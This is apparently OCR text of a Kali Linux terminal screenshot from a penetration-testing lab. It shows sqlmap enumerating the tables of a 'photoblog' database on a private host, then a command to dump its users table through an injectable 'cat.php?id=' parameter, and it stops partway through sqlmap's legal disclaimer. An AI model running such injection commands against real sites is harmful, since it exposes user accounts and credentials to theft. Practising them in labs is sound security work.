 root@kali: ~
File Edit View Search Terminal Help
[05:47:38] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+
[05:47:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
10.0.1.142'
[*] shutting down at 05:47:38
root@kali:~# sqlmap -u 10.0.1.142/cat.php?id=2 -D photoblog -T users --dump
sqlmap {1.0-dev-nongit-20160702}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon